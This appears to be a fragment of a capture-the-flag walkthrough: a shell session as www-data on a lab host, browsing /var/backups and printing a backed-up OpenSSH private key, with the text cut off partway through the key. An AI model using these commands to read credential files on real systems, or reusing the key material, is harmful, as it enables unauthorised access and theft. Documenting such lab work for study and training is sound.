 www-data@cheeseyjack:/home/crab$ cd /var/backups
cd /var/backups
www-data@cheeseyjack:/var/backups$ ls
ls
alternatives.tar.0     dpkg.diversions.0       dpkg.status.0
alternatives.tar.1.gz  dpkg.diversions.1.gz    dpkg.status.1.gz
apt.extended_states.0  dpkg.diversions.2.gz    dpkg.status.2.gz
dpkg.arch.0            dpkg.statoverride.0     ssh-bak
dpkg.arch.1.gz         dpkg.statoverride.1.gz
dpkg.arch.2.gz         dpkg.statoverride.2.gz
www-data@cheeseyjack:/var/backups$ cd ssh-bak
cd ssh-bak
www-data@cheeseyjack:/var/backups/ssh-bak$ ls
ls
key.bak
www-data@cheeseyjack:/var/backups/ssh-bak$ cat key.bak
cat key.bak
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAtJC+LREOJAPpq2WEbIuP42MmB/4xsHJRi8O7vsUPvhVSSpPWdiLA
ifuRxcfIsfI+bCEw7PKc+KBwaZ/6t/+R/mDTSL9JvuMcM2UDcy+Qm4DbOKnNEviXcwPvGa
hPGSl2KUjByEUrETlNl39xAITQCu8z3fDnSr8hWX9dsVA1CJJdzMQFhSh4Uq9+jN7ANa2F
l2Arrnsa8ofcuHbbU79wS9Txz+mteSGJw7mmBRiYYF1crWVa+KSfD4ff2weeQ02n8agNKS
JVT7TnNZt/KjnKoDswE9Cr794F7nBubFpG7KXwMi569A3zQh0JKh4cumMzdF4gVUxXQoYS
VtZe6W0AU2anx9dzHSvHVL2Tz9ECbM5yUHNO0Dy12PbdxV9OxGi24PPutNvsq9WKJynAcu
bdViB/9Htr/BqhJ3Nvdpfxg3LFDr31o2vfv/PoYuKzgiaQNeGq2fgq/L60npgWys8OgPXC
i6rQEDtr1Q7q0AEAGVv2swvyCsexCxtEGsauuYd9AAAFiJJ2+9KSdvvSAAAAB3NzaC1yc2